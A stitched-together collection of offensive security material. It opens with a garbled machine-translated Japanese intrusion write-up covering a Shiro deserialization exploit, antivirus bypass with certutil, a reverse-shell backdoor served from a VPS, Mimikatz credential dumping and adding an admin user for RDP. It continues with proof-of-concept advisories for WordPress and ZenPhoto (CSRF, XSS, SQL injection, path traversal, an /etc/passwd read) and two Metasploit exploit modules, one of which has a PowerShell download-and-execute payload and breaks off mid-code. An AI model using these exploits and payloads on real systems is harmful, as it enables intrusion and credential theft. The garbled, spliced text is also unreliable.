ここでは、HuorongをバイパスするCertutilのリモートダウンロード方法を選択しました。 Cerutilの定期的なダウンロードは絶対に不可能であるため、以前にグループにマスターが投稿したCerutil Bypassメソッドの変換バージョンについて考えました。ローカルテストの後、Turfurがコマンドを傍受しなかったことがわかりました。現時点では、興奮した小さな手はすでに心配していました。
'c'''私はいつでも国内のVPと外国のVPを準備しなければならないと感じました。
VPSを見つけた後、ツール上のVPSのIPアドレスをpingします

IPに解析して楽しむことができますが、検出されないようにダウンロードする前にターゲットサーバーの最近のログイン時間を確認することをお勧めします
 は直接起動し、最初にVPSで一時的なPython Webを起動します。コマンドは次のとおりです。
は直接起動し、最初にVPSで一時的なPython Webを起動します。コマンドは次のとおりです。
python -m simplehttpserver 8888  その後、ローカルでテストして、ダウンロードできるかどうかを確認します。わかりました、問題ありません!
その後、ローカルでテストして、ダウンロードできるかどうかを確認します。わかりました、問題ありません!
 これで、ツール内のターゲットシステムで直接実行され、現在のパスの下に正常に着陸しました。
これで、ツール内のターゲットシステムで直接実行され、現在のパスの下に正常に着陸しました。
 dirコマンドを実行して、現在のディレクトリに正常にダウンロードされているかどうかを確認します
dirコマンドを実行して、現在のディレクトリに正常にダウンロードされているかどうかを確認します
 ファイルを実行した後、オンラインになります
ファイルを実行した後、オンラインになります
 システムバージョンを表示します
システムバージョンを表示します
 それはより高いバージョンであるため、プレーンテキスト情報を取得することはできません
それはより高いバージョンであるため、プレーンテキスト情報を取得することはできません

そのため、リモートで接続するには2つの方法があります。1つはリモートコントロールソフトウェアをアップロードすることであり、もう1つはユーザーを直接追加することです。
最初に最初のものを見てみましょう。スクリーンショットコマンドを使用して、それがロック画面状態にあるかどうかを確認します
 これから、現在のマシンがロック画面にある必要があると判断することができます。マシンにはターコイズがあるため、ユーザーをユーザーに追加するにはターコイズバイパスも必要です。私はその方法をリリースしません(私を許してください、マスター)
これから、現在のマシンがロック画面にある必要があると判断することができます。マシンにはターコイズがあるため、ユーザーをユーザーに追加するにはターコイズバイパスも必要です。私はその方法をリリースしません(私を許してください、マスター)
 ユーザーが参加した後、彼はリモートデスクトップに接続できます
ユーザーが参加した後、彼はリモートデスクトップに接続できます
これで接続できます

 その後、入った後、データベース情報を使用して構成ファイルにめくりました
その後、入った後、データベース情報を使用して構成ファイルにめくりました
 mysql接続
mysql接続
要約
1。ターゲットシステムには、Xray Passive Scanning 2を介してShiro Deserializationの脆弱性があります。最初にFeihongのDeserialization Toolを使用しますが、今回はFeihongの脱出化ツールはキーを検出します。 shiro_attack-4.5-snapshot-all(Commonsbeanutilsチェーンを使用してここにあります)4。最初にコマンドTaslist/SVCを実行し、Windows特権拡張補助ツール(https://github.com/ruiruigo/winexpまたはhttps://i.hacking8.com/tiquan)を介して実行します。 Query usysdiag.exeプロセスはターフ5です。変形バージョンのcertutilを介してターフをバイパスしてファイルをダウンロードし、ターゲットシステムにバックドアファイルをダウンロードできます。 'c''' VPSのMSFを介してリバウンドシェルのバックドアファイル123.Exeを生成します(ここで生成された123.exeは殺す必要があります)7。VPSにHTTPサービスを構築し、simplehttpserverサービスの下に123.exeを配置します。 python -m simplehttpserver88888。shiro_attack -4.5 -snapshot -allのコマンド実行関数を介してバックドアをダウンロードし、123.exe'c'' '' '' '' ''i'l' -'u'''r''r''l'' https://URL/123.EXE 123.EXE9。ファイルを実行した後、正常に起動します。システムバージョンとパッチとMimkatzを確認して、プレーンテキストを出力します。それはより高いバージョンであるため、プレーンテキスト情報MeterPretergetUidを取得できない//ADMINISITRO PREMIRNISTROMETERSYSTEMINFO //SHOW SYSTEM PACTERPRETERLOAD_KIWI //MIMIKATZMETERPRETERGETSYSTEM //METERPRETERCREDS_WDIGESTを実行する//'3389'を見つける//ポート3389を表示10。10。バイパスタートルをバイパスし、管理者グループ12に追加します。MSTSCを介してリモートデスクトップにログインし、システム内のターゲットWebサイトのデータベース構成ファイルのユーザー名とパスワードを見つけます。ここでは、ガラス文をアップロードしてから、ガラスの独自のデータベース管理モジュールを介してデータを接続できます。
オリジナルリンク: https://mp.weixin.qqc.com/s?__biz=mzg4ntuwmzm1ng==mid=2247494220Idx=1SN=5009F9378AED90335F0BFE5E97F12A84CHKSM=CFA54E5 FF8D2C74969789D47EFF9B9755FBD08B4D80E7A4DBC7F35534852C317BFD5D6FAE0CNE=178CUR_ALBUM_ID=155338625177754920988#RD
# Title: Cross-Site Request Forgery, Cross-Site Scripting and SQL Injection
in CP Contact Form with Paypal Wordpress Plugin v1.1.5
# Submitter: Nitin Venkatesh
# Product: CP Contact Form with Paypal Wordpress Plugin
# Product URL: https://wordpress.org/plugins/cp-contact-form-with-paypal/
# Vulnerability Type: Cross-site Request Forgery [CWE-352], Cross-site
scripting[CWE-79], Improper Neutralization of Special Elements used in an
SQL Command ('SQL Injection')[CWE-89]
# Affected Versions: v1.1.5 and possibly below.
# Tested versions: v1.1.5
# Fixed Version: v1.1.6
# Link to code diff:
https://plugins.trac.wordpress.org/changeset?new=1166955%40cp-contact-form-with-paypal&old=1162550%40cp-contact-form-with-paypal
# Changelog:
https://wordpress.org/plugins/cp-contact-form-with-paypal/changelog/
# CVE Status: None/Unassigned/Fresh
## Product Information:
With CP Contact Form with Paypal you can insert a contact form into a
WordPress website and connect it to a PayPal payment.
## Vulnerability Description:
The forms in the admin area of the plugin allows CSRF. This gives the
capacity for the attacker to add new forms, modify existing form settings,
launch XSS attacks, export CSV files of the messages, delete forms, and
perform SQL Injection.
## Proof of Concept:
<h3>CSRF - Action Links</h3>
<ul>
<li><a href="
http://localhost/wp-admin/admin.php?page=cp_contact_form_paypal&a=1&r=0.9305673889626347&name=csrf1">Create
form/item</a></li>
<li><a href="
http://localhost/wp-admin/admin.php?page=cp_contact_form_paypal&cal=2&list=1&search=&dfrom=&dto=&cal=2&cp_contactformpp_csv=Export+to+CSV">Export
to CSV</a></li>
<li><a href="
http://localhost/wp-admin/admin.php?page=cp_contact_form_paypal&c=2&r=0.4520871591860098">
Clone form/item</a></li>
<li><a href="
http://localhost/wp-admin/admin.php?page=cp_contact_form_paypal&u=6&r=0.558320934244582&name=csrf1">Update
form/item</a></li>
<li><a href="
http://localhost/wp-admin/admin.php?page=cp_contact_form_paypal&d=3&r=0.2828470980050731">Delete
form/item</a></li>
</ul>
<h3>CSRF, XSS, SQLi - Settings form</h3>
<form action="
http://localhost/wp-admin/admin.php?page=cp_contact_form_paypal&cal=11&r=0.81280830806042"
method="post">
<input type="hidden" name="cp_contactformpp_post_options" value='' />
<!--
if cp_contactformpp_id is injected with XSS, the other script vectors won't
work
<input type="hidden" name="cp_contactformpp_id"
value='"><script>alert(3);</script>' />
SQL injection possible cp_contactformpp_id
<input type="hidden" name="cp_contactformpp_id" value="1 AND SLEEP(25)" />
-->
<input type="hidden" name="cp_contactformpp_id" value='11' />
<input type="hidden" name="fp_from_email" value='asd@evilcorp.org' />
<input type="hidden" name="fp_message" value='The following contact message
has been sent:<%INFO%></textarea><script>alert(1);</script>' />
<input type="hidden" name="cu_message" value='Thank you for your message.
We will reply you as soon as possible.This is a copy of the data
sent:<%INFO%>Best Regards.</textarea><script>alert(2);</script>' />
<input type="hidden" name="submit" value='Save Changes' />
<input type="submit" value="submit" />
</form>
## Solution:
Upgrade to v1.1.6
## Disclosure Timeline:
2015-05-19 - Discovered. Contacted developer on support forums.
2015-05-20 - Mailed developer initial report
2015-05-25 - Patched v1.1.6 released
2015-07-09 - Publishing disclosure to FD
## Disclaimer:
This disclosure is purely meant for educational purposes. I will in no way
be responsible as to how the information in this disclosure is used.
Vulnerability: SQL Injection, Reflected XSS, Path Traversal
Affected Software: ZenPhoto (http://www.zenphoto.org/)
Affected Version: 1.4.8 (probably also prior versions)
Patched Version: 1.4.9
Risk: Medium
Vendor Contacted: 2015-05-18
Vendor Fix: 2015-07-09
Public Disclosure: 2015-07-10
SQL Injection
=============
There are multiple second order error based SQL injections into the
ORDER BY keyword in the admin area.
- visit zp-core/admin-options.php?saved&tab=gallery
alternatively visit zp-core/admin-options.php?saved&tab=image
- Set "Sort gallery by" to "Custom"
- set custom fields to "id,extractvalue(0x0a,concat(0x0a,(select
version())))%23"
- visit zp-core/admin-upload.php?page=upload&tab=http&type=images
- alternatively, visiting either of these will also trigger the injection:
/
zp-core/admin-edit.php
zp-core/admin-users.php?page=users
zp-core/admin-themes.php
The result is only directly displayed if the server is configured to
report errors, but it can also be seen in the logfile located at
zp-core/admin-logs.php?page=logs
XSS 1
=====
http://localhost/zenphoto-zenphoto-1.4.8/zp-core/admin-upload.php?error=%26lt%3Bscript%26gt%3Balert(1)%26lt%3B%2Fscript%26gt%3B
http://localhost/zenphoto-zenphoto-1.4.8/zp-core/utilities/backup_restore.php?compression=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B
The payload must first be HTML entity-encoded, and then URL encoded.
XSS 2
=====
http://localhost/zenphoto-security-fixes/zp-core/admin.php?action=external&error="
onmouseover="alert('xsstest')" foo="bar&msg=hover over me!
Directory Traversal
===================
For an admin, it is possible to view and edit any PHP or inc files, not
just the ones inside the theme directory.
http://localhost/zenphoto-zenphoto-1.4.8/zp-core/admin-themes-editor.php?theme=../../../../../var/www&file=secret.php
Execute Function
================
An admin user can execute any function they want via this URL (there is
no CSRF protection for it):
localhost/zenphoto-security-fixes/zp-core/admin.php?action=phpinfo
This gives up some control over the control flow of the site, which
might cause problems, especially considering the missing of CSRF protection.
Source
======
http://software-talk.org/blog/2015/07/second-order-sql-injection-reflected-xss-path-traversal-function-execution-vulnerability-zenphoto/
Title: Remote file download vulnerability in Wordpress Plugin wp-swimteam v1.44.10777
Author: Larry W. Cashdollar, @_larry0
Date: 2015-07-02
Download Site: https://wordpress.org/plugins/wp-swimteam
Vendor: Mike Walsh www.MichaelWalsh.org
Vendor Notified: 2015-07-02, fixed in v1.45beta3
Vendor Contact: Through website
Advisory: http://www.vapid.dhs.org/advisory.php?v=134
Description: Swim Team (aka wp-SwimTeam) is a comprehensive WordPress plugin to run a swim team including registration, volunteer assignments, scheduling, and much more.
Vulnerability:
The code in ./wp-swimteam/include/user/download.php doesn't sanitize user input from downloading sensitive system files:
50 $file = urldecode($args['file']) ;
51 $fh = fopen($file, 'r') or die('Unable to load file, something bad has happened.') ;
52
53 while (!feof($fh))
54 $txt .= fread($fh, 1024) ;
55
56 // Clean up the temporary file - permissions
57 // may prevent this from succeedeing so use the '@'
58 // to suppress any messages from PHP.
59
60 @unlink($file) ;
61 }
62
63 $filename = urldecode($args['filename']) ;
64 $contenttype = urldecode($args['contenttype']) ;
65
66 // Tell browser to expect a text file of some sort (usually txt or csv)
67
68 header(sprintf('Content-Type: application/%s', $contenttype)) ;
69 header(sprintf('Content-disposition: attachment; filename=%s', $filename)) ;
70 print $txt ;
CVEID:
OSVDB:
Exploit Code:
• $ curl "http://server/wp-content/plugins/wp-swimteam/include/user/download.php?file=/etc/passwd&filename=/etc/passwd&contenttype=text/html&transient=1&abspath=/usr/share/wordpress"
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::BrowserExploitServer
def initialize(info={})
super(update_info(info,
'Name' => 'Adobe Flash opaqueBackground Use After Free',
'Description' => %q{
This module exploits an use after free on Adobe Flash Player. The vulnerability,
discovered by Hacking Team and made public on its July 2015 data leak, was
described as an Use After Free while handling the opaqueBackground property
7 setter of the flash.display.DisplayObject class. This module is an early release
tested on:
Windows 7 SP1 (32-bit), IE11 and Adobe Flash 18.0.0.203,
Windows 7 SP1 (32-bit), Firefox 38.0.5 and Adobe Flash 18.0.0.194,
Windows 7 SP1 (32-bit), IE9 and Adobe Flash Flash 18.0.0.203,
Windows 7 SP1 (32-bit), Firefox + Adobe Flash 18.0.0.194,
windows 8.1, Firefox and Adobe Flash 18.0.0.203,
Windows 8.1, Firefox and Adobe Flash 18.0.0.160, and
Windows 8.1, Firefox and Adobe Flash 18.0.0.194
},
'License' => MSF_LICENSE,
'Author' =>
[
'Unknown', # Vulnerability discovered on HackingTeam info leak
'juan vazquez', # Ported to Msf
'sinn3r' # Testing and some editing
],
'References' =>
[
['CVE', '2015-5122'],
['URL', 'https://www.fireeye.com/blog/threat-research/2015/07/cve-2015-5122_-_seco.html']
],
'Payload' =>
{
'DisableNops' => true
},
'Platform' => ['win'],
'Arch' => [ARCH_X86],
'BrowserRequirements' =>
{
:source => /script|headers/i,
:arch => ARCH_X86,
:os_name => lambda do |os|
os =~ OperatingSystems::Match::WINDOWS_7 ||
os =~ OperatingSystems::Match::WINDOWS_81
end,
:ua_name => lambda do |ua|
case target.name
when 'Windows'
return true if ua == Msf::HttpClients::IE || ua == Msf::HttpClients::FF
end
false
end,
:flash => lambda do |ver|
case target.name
when 'Windows'
return true if ver =~ /^18\./ && Gem::Version.new(ver) <= Gem::Version.new('18.0.0.203')
end
false
end
},
'Targets' =>
[
[ 'Windows',
{
'Platform' => 'win'
}
]
],
'Privileged' => false,
'DisclosureDate' => 'Jul 06 2015',
'DefaultTarget' => 0))
end
def exploit
@swf = create_swf
super
end
def on_request_exploit(cli, request, target_info)
print_status("Request: #{request.uri}")
if target_info[:os_name] =~ OperatingSystems::Match::WINDOWS_81 && target_info[:ua_ver] == '11.0'
print_warning("Target setup not supported")
send_not_found(cli)
return
end
if request.uri =~ /\.swf$/
print_status('Sending SWF...')
send_response(cli, @swf, {'Content-Type'=>'application/x-shockwave-flash', 'Cache-Control' => 'no-cache, no-store', 'Pragma' => 'no-cache'})
return
end
print_status('Sending HTML...')
send_exploit_html(cli, exploit_template(cli, target_info), {'Pragma' => 'no-cache'})
end
def exploit_template(cli, target_info)
swf_random = "#{rand_text_alpha(4 + rand(3))}.swf"
target_payload = get_payload(cli, target_info)
b64_payload = Rex::Text.encode_base64(target_payload)
os_name = target_info[:os_name]
if target.name =~ /Windows/
platform_id = 'win'
end
html_template = %Q|<html>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" width="1" height="1" />
<param name="movie" value="<%=swf_random%>" />
<param name="allowScriptAccess" value="always" />
<param name="FlashVars" value="sh=<%=b64_payload%>&pl=<%=platform_id%>&os=<%=os_name%>" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1" height="1" src="<%=swf_random%>" allowScriptAccess="always" FlashVars="sh=<%=b64_payload%>&pl=<%=platform_id%>&os=<%=os_name%>" Play="true"/>
</object>
</body>
</html>
|
return html_template, binding()
end
def create_swf
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-5122', 'msf.swf')
swf = ::File.open(path, 'rb') { |f| swf = f.read }
swf
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpServer::HTML
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Western Digital Arkeia Remote Code Execution',
'Description' => %q{
This module exploits a code execution flaw in Western Digital Arkeia version 11.0.12 and below.
The vulnerability exists in the 'arkeiad' daemon listening on TCP port 617. Because there are
insufficient checks on the authentication of all clients, this can be bypassed.
Using the ARKFS_EXEC_CMD operation it's possible to execute arbitrary commands with root or
SYSTEM privileges.
The daemon is installed on both the Arkeia server as well on all the backup clients. The module
has been successfully tested on Windows, Linux, OSX, FreeBSD and OpenBSD.
},
'Author' =>
[
'xistence <xistence[at]0x90.nl>' # Vulnerability discovery and Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
],
'Privileged' => true,
'Stance' => Msf::Exploit::Stance::Aggressive,
'Payload' =>
{
'DisableNops' => true
},
'Targets' =>
[
[ 'Windows',
{
'Arch' => ARCH_X86,
'Platform' => 'win',
}
],
[ 'Linux',
{
'Arch' => ARCH_CMD,
'Platform' => 'unix',
'Payload' =>
{
'DisableNops' => true,
'Space' => 60000,
'Compat' => {
'PayloadType' => 'cmd cmd_bash',
'RequiredCmd' => 'perl python bash-tcp gawk openssl'
}
}
}
]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jul 10 2015'))
register_options(
[
Opt::RPORT(617),
OptInt.new('HTTP_DELAY', [true, 'Time that the HTTP Server will wait for the payload request', 15])
], self.class)
end
def check
connect
req = "\x00\x41"
req << "\x00" * 5
req << "\x73"
req << "\x00" * 12
req << "\xc0\xa8\x02\x74"
req << "\x00" * 56
req << "\x74\x02\xa8\xc0"
req << 'ARKADMIN'
req << "\x00"
req << 'root'
req << "\x00"
req << 'root'
req << "\x00" * 3
req << '4.3.0-1' # version?
req << "\x00" * 11
sock.put(req)
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x60\x00\x04"
disconnect
return Exploit::CheckCode::Unknown
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
return Exploit::CheckCode::Unknown
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
return Exploit::CheckCode::Unknown
end
req = "\x00\x73"
req << "\x00" * 5
req << "\x0c\x32"
req << "\x00" * 11
sock.put(req)
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x60\x00\x04"
disconnect
return Exploit::CheckCode::Unknown
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
return Exploit::CheckCode::Unknown
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
return Exploit::CheckCode::Unknown
end
req = "\x00\x61\x00\x04\x00\x01\x00\x11\x00\x00\x31\x00"
req << 'EN' # Language
req << "\x00" * 11
sock.put(req)
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x43\x00\x00"
disconnect
return Exploit::CheckCode::Unknown
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
return Exploit::CheckCode::Unknown
end
data_length = data_length.unpack('n')[0]
unless data_length == 0
disconnect
return Exploit::CheckCode::Unknown
end
# ARKADMIN_GET_CLIENT_INFO
req = "\x00\x62\x00\x01"
req << "\x00" * 3
req << "\x26"
req << 'ARKADMIN_GET_CLIENT_INFO' # Function to request agent information
req << "\x00\x32\x38"
req << "\x00" * 11
sock.put(req)
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x43\x00\x00"
disconnect
return Exploit::CheckCode::Unknown
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
return Exploit::CheckCode::Unknown
end
data_length = data_length.unpack('n')[0]
unless data_length == 0
disconnect
return Exploit::CheckCode::Unknown
end
req = "\x00\x63\x00\x04\x00\x00\x00\x12\x30\x00\x31\x00\x32\x38"
req << "\x00" * 12
sock.put(req)
# 1st packet
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x63\x00\x04"
disconnect
return Exploit::CheckCode::Unknown
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
return Exploit::CheckCode::Unknown
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
return Exploit::CheckCode::Unknown
end
# 2nd packet
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x68\x00\x04"
disconnect
return Exploit::CheckCode::Unknown
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
return Exploit::CheckCode::Unknown
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
return Exploit::CheckCode::Unknown
end
# 3rd packet
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x65\x00\x04"
disconnect
return Exploit::CheckCode::Unknown
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
return Exploit::CheckCode::Unknown
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length && data.include?('You have successfully retrieved client information')
disconnect
return Exploit::CheckCode::Unknown
end
# 4th packet
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x69\x00\x04"
disconnect
return Exploit::CheckCode::Unknown
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
return Exploit::CheckCode::Unknown
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
return Exploit::CheckCode::Unknown
end
if data =~ /VERSION.*WD Arkeia ([0-9]+\.[0-9]+\.[0-9]+)/
version = $1
vprint_status("#{rhost}:#{rport} - Arkeia version detected: #{version}")
if Gem::Version.new(version) <= Gem::Version.new('11.0.12')
return Exploit::CheckCode::Appears
else
return Exploit::CheckCode::Safe
end
else
vprint_status("#{rhost}:#{rport} - Arkeia version not detected")
return Exploit::CheckCode::Unknown
end
end
def exploit
if target.name =~ /Windows/
@down_file = rand_text_alpha(8+rand(8))
@pl = generate_payload_exe
begin
Timeout.timeout(datastore['HTTP_DELAY']) {super}
rescue Timeout::Error
end
elsif target.name =~ /Linux/
communicate(payload.encoded)
return
end
end
def primer
@payload_url = get_uri
# PowerShell web download. The char replacement is needed because using the "/" character twice (like http://)
# is not possible on Windows agents.
command = "PowerShell -Command \"$s=[CHAR][BYTE]47;$b=\\\"#{@payload_url.gsub(/\//, '$($s)')}\\\";"
command << "(New-Object System.Net.WebClient).DownloadFile($b,'c:/#{@down_file}.exe');"
command << "(New-Object -com Shell.Application).ShellExecute('c:/#{@down_file}.exe');\""
communicate(command)
end
def communicate(command)
print_status("#{rhost}:#{rport} - Connecting to Arkeia daemon")
connect
print_status("#{rhost}:#{rport} - Sending agent communication")
req = "\x00\x41\x00\x00\x00\x00\x00\x70"
req << "\x00" * 12
req << "\xc0\xa8\x02\x8a"
req << "\x00" * 56
req << "\x8a\x02\xa8\xc0"
req << 'ARKFS'
req << "\x00"
req << 'root'
req << "\x00"
req << 'root'
req << "\x00" * 3
req << '4.3.0-1' # Client version ?
req << "\x00" * 11
sock.put(req)
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x60\x00\x04"
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet identifier")
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet length")
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet data")
end
req = "\x00\x73\x00\x00\x00\x00\x00\x0c\x32"
req << "\x00" * 11
sock.put(req)
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x60\x00\x04"
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet identifier")
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet length")
end
data_length = data_length.unpack('n')[0]
data = sock.get_once(data_length)
unless data && data.length == data_length
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet data")
end
req = "\x00\x61\x00\x04\x00\x01\x00\x1a\x00\x00"
req << rand_text_numeric(10) # "1234567890" - 10 byte numerical value, like a session ID?
req << "\x00"
req << 'EN' # English language?
req << "\x00" * 11
sock.put(req)
header = sock.get_once(6)
unless header && header.length == 6 && header[0, 4] == "\x00\x43\x00\x00"
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet identifier")
end
data_length = sock.get_once(2)
unless data_length && data_length.length == 2
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Failure reading packet length")
end
data_length = data_length.unpack('n')[0]
unless data_length == 0
disconnect
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unexpected length read")
end
req = "\x00\x62\x00\x01\x00\x02\x00\x1b"
req << 'ARKFS_EXEC_CMD' # With this function we can execute system commands with root/SYSTEM privileges
req << "\x00\x31"
req << "\x00" * 11
sock.put(req)
header = sock.get_once(6)
